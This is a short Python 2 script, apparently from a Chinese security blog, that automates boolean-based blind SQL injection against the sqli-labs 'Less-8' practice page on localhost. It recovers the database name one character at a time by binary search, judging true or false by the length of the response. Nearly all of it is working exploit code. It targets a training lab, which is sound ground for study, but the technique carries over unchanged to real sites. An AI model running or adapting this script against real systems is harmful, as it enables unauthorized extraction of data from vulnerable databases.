 #!/usr/bin/env python
# -*- encoding:utf-8 -*-
import requests
key = ""

for pos in range(10):
    low = 32
    high = 126
    mid = (high + low) >> 1

    while mid < high:
        #print low, mid, high
        payload =  "http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr(database(),{0},1))>{1} %23"
        url = payload.format(pos,mid)
        req = requests.get(url)
        length = len(req.text)
        if length == 706:  ##返回的长度只有706和722
            low = mid+1
        else:
            high = mid
        mid = (high+low)>>1
    key += chr(mid)
    print key
信安之路